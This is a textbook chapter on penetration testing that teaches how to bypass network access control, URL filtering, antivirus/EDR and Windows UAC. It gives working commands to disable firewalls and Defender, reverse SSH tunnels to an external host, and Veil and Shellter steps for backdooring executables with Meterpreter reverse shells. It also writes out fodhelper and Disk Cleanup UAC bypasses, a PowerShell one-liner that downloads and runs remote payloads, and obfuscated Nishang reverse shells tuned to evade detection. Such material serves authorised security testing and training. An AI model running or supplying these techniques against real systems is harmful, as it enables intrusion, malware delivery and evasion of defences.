
9
Bypassing Security Controls
The COVID-19 pandemic has led many organizations to switch completely to remote working in 2020, and this has significantly increased the risk associated with the endpoint devices that remote workers use. The rise of Endpoint Detection and Response (EDR) from early 2018 to now has emerged as a replacement for traditional antivirus software, due to the various types of security incidents, especially sophisticated ransomware and leakware. Having said that, most of the time, when testers get internal network access or highly privileged access, they think they are done with the test, assuming that they have the knowledge and toolset to completely compromise the network or enterprise.
One of the neglected aspects during a penetration test activity is bypassing security controls to assess the target organization’s detection and prevention techniques. In all penetration testing activities, penetration testers or attackers need to understand what renders the exploit ineffective while performing an active attack on the target network/system, and bypassing the security controls that are set by the target organization becomes crucial as part of the cyber kill chain methodology. In this chapter, we will review the different types of security controls in place, identify a systematic process for overcoming these controls, and demonstrate this using the tools from the Kali toolset.
In this chapter, you will learn about the following:
- Bypassing Network Access Control (NAC)
- Bypassing traditional Antivirus (AV)/Endpoint Detection and Response (EDR) tools using different tactics and techniques
- Bypassing application-level controls
- Understanding Windows-specific operating system security controls
Let’s explore the different types of NAC and how to bypass them in the next section.
Bypassing Network Access Control (NAC)
NAC works on a basic form of the IEEE 802.1X standard. The majority of corporations implement NAC to protect network nodes, such as switches, routers, firewalls, servers, and, more importantly, endpoints. Decent NAC implies the controls that are put in place to prevent the intrusion by policies and also define who can access what. In this section, we will take a deep dive into different types of NAC that attackers or penetration testers encounter during an RTE or penetration test.
There are no specific common criteria or standardization for NAC; it depends on the vendor and the way it is implemented. For example, Cisco provides Cisco Network Admission Control, and Microsoft provides Microsoft Network Access Protection. The primary purpose of NAC is to control the devices/elements, which can be connected, and then made sure that they are tested for compliance. NAC protections can be subdivided into two different categories:
- Pre-admission NAC
- Post-admission NAC
Figure 9.1 provides some mind map activities that can be performed by an attacker during an internal penetration test or post-exploitation phase as per the kill chain methodology:

Figure 9.1: A mind map of different NAC activities
Pre-admission NAC
In pre-admission NAC, basically, all the controls are put in place by security requirements in order to add a new device to the network. The following sections explain the different approaches for bypassing them:
Adding new elements
Typically, any mature NAC deployment in a corporation would be able to identify any new elements (devices) added to the network. During a red teaming exercise or internal penetration testing, an attacker typically adds a device to a network such as the pwnexpress NAC and bypasses the restrictions set by the NAC by running Kali Linux on the device and maintaining shell access to the added device.
In the Bypassing MAC address authentication and open authentication section of Chapter 6, Wireless and Bluetooth Attacks, we saw how to bypass MAC address authentication and allow our system to admit the network through macchanger.
Identifying the rules
Understanding how the rules are applied is considered an art, especially when an internal system is hiding behind an NAT. For example, if you are able to provide your Kali attack boxes a link to the internal network either by means of a MAC filter bypass or by physically plugging in a LAN cable, you have now added the element to the corporate network with a local IP address, as shown in Figure 9.2. DHCP information is automatically updated in your /etc/resolv.conf file.

Figure 9.2: DHCP information on Kali Linux with internal DNS entries
Many enterprises implement a DHCP proxy to protect themselves; this can be bypassed by adding a static IP address. Some routers will assign DHCP only after your device is authenticated through HTTP; this information can be captured by performing man-in-the-middle attacks.
Exceptions
We have noted, through our experiences, that many organization that have obvious exceptions to the list of rules, which are applied to their access control listing. For example, if the application service port is allowed to be accessed by a restricted IP range, an authenticated element or endpoint can mimic exceptions such as routing.
Quarantine rules
Identification of quarantine rules during a penetration test will test the ability of the attacker to circumvent the security controls set by an organization.
Disabling endpoint security
One of the things that attackers can encounter during the pre-admission NAC is that when an element is non-compliant, the endpoint will be disabled. For example, an element trying to connect to the network without antivirus installed will be automatically quarantined and the network port/interface on the switch will be disabled.
Preventing remediation
The majority of endpoints have antivirus and predefined remediation activities defined. For example, a specific device with a valid IP address performing a port scan will be blocked for a period of time and the traffic will be blocked by the antivirus software.
Adding exceptions
It is also important to add your own set of rules once you have access to the remote command shell. Testers can enable the remote desktop protocol by running reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f in the windows command line as an administrator.
For example, you can utilize the netsh Windows command-line utility to add a remote desktop through the firewall by entering the following command:
netsh advfirewall firewall set rule group="remote desktop" new enable=Yes
Upon successful execution of the preceding command, attackers should be able to see the following figure:

Figure 9.3: Adding a Windows remote desktop rule through a Windows firewall
A non-stealthy way would be to disable all the profiles by running netsh advfirewall set allprofiles state off, or netsh firewall set opmode disable in older versions of Windows.
Post-admission NAC
Post-admission NAC is the set of devices that are already authorized and sit between the user switch and distribution switches. A notable protection that attackers can try to bypass is the firewall and intrusion prevention systems.
Bypassing isolation
In the case of advanced host intrusion prevention, if the endpoint is missing security configurations or is compromised or infected, there might be a rule to isolate the endpoint in a particular segment. This will provide an opportunity for attackers to exploit all the systems in that particular segment.
Detecting a honeypot
We have even noticed that some companies have implemented advanced protection mechanisms, where signposting systems or servers that are infected are routed to a honeypot solution to set up a trap and uncover the actual motive behind the infection or attack.
Testers can identify these honeypot hosts as they typically respond with all ports open.
Bypassing application-level controls
Bypassing application controls is a straightforward activity after exploitation. Multiple application-level protections/controls are put in place. In this section, we will take a deep dive into common application-level controls and strategies to bypass them and establish a connection to the internet from the corporate network.
Tunneling past client-side firewalls using SSH
One of the main things to learn after adding yourself to the internal network is how to tunnel past firewalls using SSH. We will now explore setting up a reverse tunnel to the attack box from the external internet by circumventing all the security controls put in place.
Inbound to outbound
In the following example, Kali Linux is running on the internet cloud at 18.x.x.74 and running the SSH service on port 443 (make sure you change your SSH settings to change the port number by editing /etc/sshd_config and Port to 443). From the internal corporate network, if all the ports are blocked at the firewall level, apart from ports 80 and 443, this means insiders will be able to access the internet from the corporate network. Attackers would be able to utilize the remote Kali Linux by directly accessing the SSH service over port 443. Technically, as far as the company is concerned, this is from the internal network to the internet.

Next, you should be able to use your Kali Linux machine on the cloud to communicate with the internal network.
Bypassing URL filtering mechanisms
You can utilize the existing SSH connection and port forwarding techniques to bypass any restrictions set by the security policy or special device in place.
In the following example, it showcases that there is a URL filtering device in place that prevents us from accessing certain websites, as shown in the following Figure 9.5:

Figure 9.5: Domain content blocked from the URL filtering device
This can be bypassed using one of the tunneling tools; in this case, we will utilize portable software called PuTTY, which can be downloaded directly from https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html:
- Open the
putty.exeapplication (most of the time, there will be no block on the portable executables) and connect to your remote host on port443, accept the certificate, and log in - Click on Tunnels from the Connection tab
- Enter the local port as
8090and add the remote port as Auto, as shown in Figure 9.6:
Figure 9.6: Setting the tunneling through existing SSH communication
This has now enabled internet access to your internal system using the SSH tunnel utilizing the external system’s setting, which means all the traffic on TCP port
8090can now be forwarded through the external system at18.x.x.74. - The next step is to go to Internet Options | LAN connections | Advanced | SOCKs and enter
127.0.0.1in Proxy address to use and8090as the port, as shown in Figure 9.7:
Figure 9.7: Setting the Socks IP to point to the proxy SSH tunnel
Now that the proxy is pointed to the remote machine, you will be able to access the website without being blocked by the proxy or any URL filtering device, as shown in Figure 9.8.
This way, penetration testers can bypass the URL filtering in place and also exfiltrate the data to the public cloud, the hacker’s hosted computer, or blocked websites.

Figure 9.8: Successfully accessing the restricted domain
Upon bypassing the URL filtering mechanisms, attackers might be able to access sites that they control; for example, they might be able to place crypto-malware to mine the compute power of the hosting endpoint.
Outbound to inbound
To establish a stable connection from external to internal systems, a tunnel must be established using SSH. In this case, we have a Kali Linux machine connected to the internal LAN that has a valid IP address. The following command will facilitate the creation of a tunnel from inside the network to the outside world. Prior to running it, testers must ensure to change the SSH configuration by editing /etc/ssh/ssh_config to set GatewayPorts to yes and restart the SSH service by running sudo service ssh restart:
ssh -R 2210:localhost:443 -p 443 remotehacker@ExternalIPtoTunnel
Figure 9.9 shows the login from an internal network to Kali Linux on the cloud machine using SSH, which has opened up a port 2210 on the local host to forward SSH:

Figure 9.9: Creating a reverse SSH tunnel from the internal network to an external host
This is done to establish a stable reverse connection to the remote host, using a reverse SSH tunnel to bypass any firewall restrictions. It will be stealthier if the attackers leverage common ports such as 80, 8080, 443, and 8443. Once the remote system is authenticated, run the following command from the remote host. This should provide you with internal network access while sitting outside the firewall:
ssh -p 2210 localhost

Figure 9.10: Successfully accessing the internal host through a reverse SSH tunnel from outside the firewall
When you have internal access, it is all about maintaining persistence to exfiltrate data and maintain access without triggering any firewall or network protection devices.
Bypassing the antivirus with files
The exploitation phase of the cyber kill chain is the most dangerous one for the penetration tester or attacker as they are directly interacting with the target network or system, and there is a high risk of their activity being logged or their identity being discovered. Again, stealth must be employed to minimize the risk to the tester. Although no specific methodology or tool is undetectable, there are some configuration changes and specific tools that will make detection more difficult.
When considering remote exploits, most networks and systems employ various types of defensive controls to minimize the risk of attack. Network devices include routers, firewalls, intrusion detection and prevention systems, and malware detection software.
To facilitate exploitation, most frameworks incorporate features to make the attack somewhat stealthy. The Metasploit framework allows you to manually set evasion factors on an exploit-by-exploit basis, determining which factors (such as encryption, port number, filenames, and others) may be difficult to identify and will change for each particular ID. The Metasploit framework also allows communication between the target and the attacking systems to be encrypted (the windows/meterpreter/reverse_tcp_rc4 payload), making it difficult for the exploit payload to be detected.
Metasploit Pro (Nexpose), available as a community edition on the Kali distribution, includes the following to specifically bypass intrusion detection systems:
- The scan speed can be adjusted in the Discovery Scan settings, reducing the speed of interaction with the target by setting the speed to sneaky or paranoid
- This implements transport evasion by sending smaller TCP packets and increasing the transmission time between the packets
- This reduces the number of simultaneous exploits launched against a target system
- There are application-specific evasion options for exploits that involve DCERPC, HTTP, and SMB, which can be set automatically
Most antivirus software relies on signature matching to locate viruses, ransomware, or any other malware. They examine each executable for strings of code known to be present in viruses (the signature) and create an alarm when a suspect string is detected. Many of Metasploit’s attacks rely on files that may possess a signature that, over time, has been identified by antivirus vendors.
In response to this, the Metasploit framework allows standalone executables to be encoded to bypass detection.
Unfortunately, extensive testing of these executables at public sites, such as virustotal.com and antiscan.me, has decreased their effectiveness in bypassing the AV software. However, this has given rise to frameworks such as Veil and Shellter, which can bypass the AV software by cross verifying the executable by uploading them directly to VirusTotal before planting the backdoor in the target environment.
Using the Veil framework
The Veil framework is another AV-evasion framework, written by Chris Truncer, and called Veil-Evasion, which provides effective protection against, and detection of, any standalone exploits for endpoints and servers. Although this framework is stalled (not supported) by the creator, this tool still can still be used by attackers to render payloads undetectable by further modifying the tool-created payloads. The latest version of the Veil framework, as of August 2021, is 3.1.14. The framework consists of two tools: Evasion and Ordnance. The Veil framework is available from Kali repositories and is automatically installed by simply entering sudo apt install veil in the terminal.
If you receive any errors during installation, rerun /usr/share/veil/config/setup.sh --force --silent.
Evasion aggregates various techniques into a framework that simplifies management, while Ordnance generates the shellcode for supported payloads to further create new exploits for known vulnerabilities.
As a framework, Veil takes several features, which include the following:
- It incorporates custom shellcode in a variety of programming languages, including C, C#, and Python
- It can use Metasploit-generated shellcode, or you can create your own using Ordnance
- It can integrate third-party tools such as Hyperion (which encrypts an EXE file with AES 128-bit encryption), PEScrambler, and BackDoor Factory
- Payloads can be generated and seamlessly substituted into all PsExec, Python, and
.execalls - Users can reuse shellcode or implement their own encryption methods
- Its functionality can be scripted to automate deployment
Veil can generate an exploit payload; the standalone payloads include the following options:
- Minimal Python installation to invoke shellcode; it uploads a minimal
Python.zipinstallation and the 7Zip binary. The Python environment is unzipped, invoking the shellcode. Since the only files that interact with the victim are trusted Python libraries and the interpreter, the victim’s AV does not detect any unusual activity. - The Sethc backdoor configures the victim’s registry to launch the RDP sticky keys backdoor.
- A PowerShell shellcode injector.
When the payloads have been created, they can be delivered to the target in one of the following two ways:
- Upload and execute using Impacket and the PTH toolkit
- UNC invocation
Veil presents the user with the main menu, which provides two tools to select from, and a number of payload modules that are loaded, as well as the available commands. Typing use Evasion will take us to the Evasion tool, while the list command will list all the available payloads. The Veil framework’s initial launch screen is shown in Figure 9.11:

Figure 9.11: Main menu of the Veil framework
Presently, there are 41 payloads designed to bypass antivirus software by employing encryption or direct injection into the memory space, in the Evasion tool. These payloads are shown in Figure 9.12:

Figure 9.12: Veil-Evasion options
To obtain information on a specific payload, type info <payload number / payload name> or info <tab> to autocomplete the payloads that are available. You can also just enter the number from the list. In the following example, we entered 14 to select the python/shellcode_inject/aes_encrypt payload by running use 29.
The exploit includes an expire_payload option. If the module is not executed by the target user within a specified timeframe, it is rendered inoperable and also includes CLICKTRACK, which sets the value of how many clicks the user has to make to execute the payload. This function contributes to the stealthiness of the attack.
Some of the required options are pre-filled with default values and descriptions. If a required value isn’t completed by default, the tester will need to do the following:
- Input a value before the payload can be generated. To set the value for an option, enter
set <option name>. - Then type the desired value. To accept the default options and create the exploit, type
generatein the Veil-Evasion shell.
There is a known bug that will throw error messages relating to encryption. Testers can edit the file located at /usr/share/veil/tools/evasion/evasion_common/encryption.py and edit line 21 from aes_cipher_object = AES.new(random_aes_key, AES.MODE_CBC, iv) to es_cipher_object = AES.new(random_aes_key.encode('utf-8'), AES.MODE_CBC, iv.encode('utf-8')) without the quotes. That should fix the error message without any problem.
Ordnance is, by default, where you will be able to generate specific shellcode. If there is an error, it will default to msfvenom or custom shellcode. If the custom shellcode option is selected, enter the shellcode in the form of x01x02, without quotes and newlines (
). If the default option msfvenom is selected, you will be prompted with the default payload choice of windows/meterpreter/reverse_tcp. If you wish to use another payload, press the Tab key to complete the available payloads. The available payloads are shown in Figure 9.13:

Figure 9.13: Metasploit payload options in Veil-Evasion
In Figure 9.14, pressing the Tab key was used to demonstrate some of the available payloads; however, the default (windows/meterpreter/reverse_tcp) was selected:

Figure 9.14: Successfully creating a file with a payload
Veil-Evasion exploits can also be created directly from the terminal by using the following options. In this example, we use option 14 to create a payload executable using Go:
sudo veil –t Evasion -p 14 --ordnance-payload rev_https --ip 192.168.1.7 --port 443 -o Outfile
The preceding command should output the file with the exploit executable, source code, and resource file to the Metasploit payload, as shown in Figure 9.15:

Figure 9.15: Successfully creating an exploit executable with the Go language
Once an exploit has been created, the tester should verify the payload against VirusTotal to ensure that it will not trigger an alert when it is placed on the target system. If the payload sample is submitted directly to VirusTotal and its behavior flags it as malicious software, then a signature update against the submission can be released by antivirus vendors in as little as 1 hour. This is why users are admonished with the don't submit samples to any online scanner! message.
Veil-Evasion allows testers to use a safe check against VirusTotal. When any payload is created, an SHA1 hash is created and added to hashes.txt, located in the ~/veil-output directory. Testers can invoke the checkvt script to submit the hashes to VirusTotal, which will check the SHA1 hash values against its malware database. If a Veil-Evasion payload triggers a match, then the tester knows that it may be detected by the target system. If it does not trigger a match, then the exploit payload will bypass the antivirus software. A successful lookup (not detectable by AV) using the checkvt command is shown as follows:

Figure 9.16: Successfully creating an exploit executable with the Go language
If the attackers receive any error message while running the checkvt command, ensure that you edit the file located at /usr/share/veil/tools/evasion/scripts/vt-notify/vt-notify.rb and change $apikey to your key.
Using Shellter
Shellter is another antivirus evasion tool that infects the PE dynamically and is also used to inject shellcode into any 32-bit native Windows application. It allows attackers to either customize the payload or utilize the Metasploit framework. The majority of antiviruses will not be able to identify the malicious executable, depending upon how the attackers re-encode the endless number of signatures.
Shellter can be installed by running sudo apt-get install shellter in the terminal. Once the application is installed, we should be able to open Shellter by issuing the sudo shellter command in the terminal and then see Figure 9.17, where we are ready to create a backdoor on any executable:

Figure 9.17: Shellter main menu from Kali Linux
Once Shellter is launched, the following are the typical steps involved in creating a malicious executable:
- Attackers should be given the option to select either
Auto(A) orManual(M), andHelp(H). For demonstration purposes, we will utilizeAutomode. - The next step is to provide the PE target file; attackers can choose any
.exefile or utilize the executables in/usr/share/windows-binaries/. In this case, we have utilized 32-bitputty.exe. - Once the PE target file location is provided, Shellter will be able to disassemble the PE file, as shown in Figure 9.18:

Figure 9.18: Shellter compiling a 32-bit application with the custom DLL injection
- When disassembly is complete, Shellter will provide the option to enable stealth mode.
- Following stealth mode selection, you will be able to inject the listed payloads into the same PE file, as shown in Figure 9.19, or you can press the C key for a custom payload:

Figure 9.19: Selecting the payload options in Shellter
- In this example, we utilize
Meterpreter_reverse_HTTPSand provideLHOSTandLPORT, as shown in Figure 9.20:
Figure 9.20: Successfully setting the payload options
- All the required information is fed to Shellter. At the same time, the PE file provided as input is now injected with the payload and the injection is complete.

Figure 9.21: Shellter main menu from Kali Linux
Once this executable is delivered to the victim, attackers will now be able to open up the listener as per the payload; in our example, LHOST is 10.10.10.12 and LPORT is 443:
use exploit/multi/handler
set payload windows/meterpreterreverse_HTTPS
set lhost <YOUR KALI IP>
set lport 443
set exitonsession false
exploit -j -z
Now, you can save the preceding list of commands to a filename as listener.rc, and run it using Metasploit by running msfconsole -r listener.rc. Once the victim system opens without being blocked by the antivirus or any security controls, it should open the shell to the attacker’s IP without any trouble, as shown in Figure 9.22:

Figure 9.22: Shellter main menu from Kali Linux
That concludes the most effective way of building a backdoor and planting it on a victim system.
The majority of antiviruses will be able to catch the reverse Meterpreter shell; however, it is recommended that penetration testers encode multiple times before dropping the exploit.
Going fileless and evading antivirus
Most organizations allow users to access their internal infrastructure on all the network segments or have a flat network. In some organizations, particularly in the banking sector, the networks are segregated, and strict access controls are put in place. As an example, an internal firewall rule may be created to permit only port 80 or 443 as outbound communication and block all the other ports. So, it is recommended to utilize ports 80 or 443 for all listeners during testing. In this section, we will explore some quick wins to bypass security controls and take over a given system.
Bypassing Windows operating system controls
In every corporate environment, we see that all the endpoints provided to end users are typically Windows operating systems. The likelihood of exploiting Windows is always high due to its level of usage. In this section, we will focus on some of the specific Windows operating system security controls and how to bypass them post access to the endpoint. In the following example, we have utilized a Windows 10 virtual machine for demonstration purposes.
User Account Control (UAC)
Recent developments show there are different ways to bypass Windows UAC, which can be found at https://github.com/hfiref0x/UACME. This project is primarily focused on reverse-engineering malware. All the source code is written in C# and C; this will require attackers to compile the code and then perform the informed attacks.
Microsoft introduced security controls to restrict processes from running at three different integrity levels: high, medium, and low. A high integrity process has administrator rights, a medium-level process runs with a standard user’s rights, and a low integrity process is restricted, ensuring programs do minimal damage if they are compromised.
To perform any privileged actions, a program must be run as an administrator and comply with the UAC settings. The four UAC settings are as follows:
- Always notify: This is the most stringent setting, and it will prompt the local user whenever any program wants to use higher-level privileges.
- Notify me only when programs try to make changes to my computer: This is the default UAC setting. It does not prompt the user when a native Windows program requests higher-level privileges. However, it will prompt if a third-party program wants elevated privileges.
- Notify me only when programs try to make changes to my computer (don’t dim my desktop): This is the same as the default setting, but it does not dim the system’s monitor when prompting the user.
- Never notify: This option reverts the system to pre-Vista days. If the user is an administrator, all programs will run with high integrity.
Therefore, immediately after exploitation, the tester (and attacker) wants to know the following two things:
- Who is the user that the system has identified?
- What rights do they have on the system?
This can be determined using the following command:
C:> whoami /groups
Here, a compromised system is operating in a high-integrity context, as shown by the Mandatory LabelHigh Mandatory Level label in Figure 9.23:

Figure 9.23: Common Windows privileges of an individual account
If Label is Mandatory LabelMedium Mandatory Level, the tester will need to elevate from standard user privileges to administrator rights in order for many of the post-exploit steps to be successful.
Assuming the attacker has a limited shell from the Shellter or Veil exploit, the first option to elevate privileges is to run exploit/windows/local/ask from Metasploit, which launches the RunAs attack. This will create an executable that, when invoked, will run a program to request elevated rights. The executable should be created using the EXE::Custom option or encrypted using the Veil framework to avoid detection by the local antivirus.
The disadvantage of the RunAs attack is that the user will be prompted that a program from an unknown publisher wants to make changes to the computer. This alert may cause the privilege escalation to be identified as an attack, as shown in Figure 9.24:

Figure 9.24: A popup that the victim will receive when exploit/windows/local/ask is run
If the system’s current user is in an administrator’s group, and if the UAC is set to the default Notify me only when programs try to make changes to my computer (it will not work if set to Always Notify), an attacker will be able to use the Metasploit exploit/windows/local/bypassuac module to elevate their privileges.
To ensure that you can control the remote machine completely, we must be able to obtain administrative-level access. Attackers typically utilize getsystem to escalate their current capability to system privileges.

Figure 9.25: Limited shell in Metasploit
The ask module creates multiple artifacts on the target system and can be recognized by most antivirus software. Note that this will only work when the user is a local administrator. Let’s now use the Windows local exploit to bypass the UAC. Once SESSION is set to an active session, attackers will now be able to bypass the UAC set by the Windows operating system and a successful bypass will provide attackers with another Meterpreter session with system-level privileges, as shown in Figure 9.26:

Figure 9.26: Escalating the privilege using exploit/windows/local/ask via Metasploit
Using fodhelper to bypass UAC in Windows 10
fodhelper.exe is the executable used by Windows to manage features in Windows settings. If the attackers have limited shell or normal user access to the victim system, they can make use of fodhelper.exe to bypass the UAC.
Testers have to note whether Microsoft Defender real-time monitoring is disabled, as this path might be blocked by the defender as a UAC bypass. It is recommended to disable Microsoft Defender by running PowerShell.exe Set-MpPreference –DisableRealtimeMonitoring $true from the command line as an administrator.
Bypassing the UAC can be achieved by running the following commands in Windows PowerShell that take advantage of a trusted binary in Windows operating systems, which allows elevation without requiring a UAC prompt with most UAC settings. The binary checks for a specific registry key and executes the instruction:
WmiObject Win32_UserAccount -filter "LocalAccount=True"| Select-Object Name,Fullname,Disabled
New-Item -Path HKCU:Softwareclassesms-settingsshellopencommand -value cmd.exe –Force
New-ItemProperty -Path HKCU:Softwareclassesms-settingsshellopencommand -Name DelegateExecute -PropertyType String -Force
fodhelper

Figure 9.27: Manual fodhelper UAC bypass
Or, this can be achieved by running a single-line PowerShell script. While the HTTP web server is hosted by the attackers, this can be achieved with the following:
- Download the bypass script (https://github.com/PacktPublishing/Mastering-Kali-Linux-for-Advanced-Penetration-Testing-4E/blob/main/Chapter%2009/FodHelperBypassUAC.ps1)
- Start the
apache2service in Kali Linux by runningsudo service apache2 start - Copy the exploit to the relevant HTML folder,
cp FodhelperBypass.ps1 /var/www/html/anyfolder/, and then use it using the following command:Powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://webserver/payload.ps1') FodhelperBypass -program 'cmd.exe /c Powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://webserver/agent.ps1')"
The preceding script will open a new shell to Empire PowerShell with high privileges. We will explore using PowerShell Empire in detail in Chapter 10, Exploitation.
Using Disk Cleanup to bypass UAC in Windows 10
This attack method involves Disk Cleanup, the Windows utility designed to free up space on the hard drive. Default scheduled tasks on Windows 10 revealed a task named SilentCleanup, which executes the Disk Cleanup process, cleanmgr.exe, with the highest privileges, even if executed by an unprivileged user. The process creates a new folder named GUID in the Temp directory and copies an executable and various DLLs into it.
The executable is then launched, and it starts loading the DLLs in a certain order, as shown in Figure 9.28:
reg add hkcuEnvironment /v windir /d "cmd /K reg delete hkcuEnvironment /v windir /f && REM"
schtasks /Run /TN MicrosoftWindowsDiskCleanupSilentCleanup /I

Figure 9.28: Escalating privileges using the DiskCleanUP vulnerability
Although Microsoft Defender offers real-time monitoring, this exploit might work while running multiple times on the device.
Obfuscating the PowerShell and using fileless techniques
Recent improvements in the endpoint security defense mechanisms and real-time monitoring using the EDR have placed lots of limitations on the existing attacking tools. However, there are always new ways to bypass them. In this section, we will explore how to obfuscate a known PowerShell payload and get a remote shell to the attacker.
We will leverage the PyFuscation tool. This is written in Python 3 and has the ability to replace all the function names, variables, and parameters of a given PowerShell script. This can be cloned directly from the Git repository by running the following command:
sudo git clone https://github.com/CBHue/PyFuscation
cd PyFuscation
sudo python3 PyFuscation.py
This should have the obfuscator ready to use. Now we will utilize the Nishang PowerShell script to obfuscate the payload. These scripts can be cloned from the Git repository by running sudo git clone https://github.com/samratashok/nishang and, from the same folder, cd nishang/Shells, add Invoke-PowerShellTcp –Reverse –IPAddress <yourKaliIP> -Port 443 to the Invoke-PowerShellTcp.ps1 script contents and save the file (this file is located in the nishang/shells folder). An edited snippet of the code is shown in Figure 9.29:

Figure 9.29: Editing the Invoke-PowerShellTcp.Ps1 contents
Finally, we will obfuscate the PowerShell script that we just edited with PyFuscation by running sudo python3 PyFuscation.py –fvp –-ps nameofthescript.ps1. You should be able to see that the PowerShell scripts, functions, variables, and parameters have now been replaced with a new folder and a new filename, as seen in Figure 9.30:

Figure 9.30: Running PyFuscation on Invoke-PowerShellTcp.ps1
Once the file is successfully obfuscated, we can change our directory to the output folder and then rename the file to something simpler to call from the target system, and we will host our web server using the Python module by simply running python3 –m http.server, as shown in Figure 9.31:

Figure 9.31: Moving the file and hosting the Python web server
On the target Windows machine, we can simply run wget http://<yourkaliIP>/filename.ps1 -Outfile anyfolder from PowerShell.
Now, the final script is ready to be scanned by the antivirus software. In this example, we will use Microsoft Defender to scan the script, as shown in Figure 9.32. It should never find anything malicious in the script. To see the difference, you can first try with the original script without the obfuscation, where you will see an alert from Microsoft Defender, marking it as malicious and quarantining it.

Figure 9.32: Microsoft Windows Defender confirmation that no new threats were found
As the last step, once the script is delivered to the target, attackers can now open the port for the target to connect to. In this case, port 443 was set in the initial payload. Once this PowerShell script is run, either by opening it in PowerShell or by running it, it should open up a direct reverse shell to the attackers without any antivirus/EDR blocking it, as shown in Figure 9.33:

Figure 9.33: Remote shell on an attacker’s Kali Linux on port 443
We will explore all the different techniques of how to maintain command and control in Chapter 13, Command and Control.
Other Windows-specific operating system controls
Windows-specific operating system controls can be further divided into the following five categories:
- Access and authorization
- Encryption
- System security
- Communications security
- Auditing and logging
Access and authorization
The majority of the exploitations are performed on the access and authorization section of the security controls to gain access to the system and perform unauthorized activities. Some of the specific controls are as follows:
- Adding users to access Credential Manager, which will allow users to create applications as trusted callers. In return, this account can fetch the credentials of another user on the same system. An example would be where a user of the system adds their personal information to the Generic Credentials sections, as shown in Figure 9.34:

Figure 9.34: Microsoft Windows 10 Credential Manager
- Logging in through cloud-based accounts; by default, some Windows operating systems allow Microsoft accounts.
- Don’t forget that guest accounts in legacy systems and locked accounts are used as service accounts to run scheduled jobs and other services.
- Print driver installation can help to bypass the security controls set on the machine. Attackers can potentially replace the driver installation with a malicious executable to provide a persistent backdoor to the system.
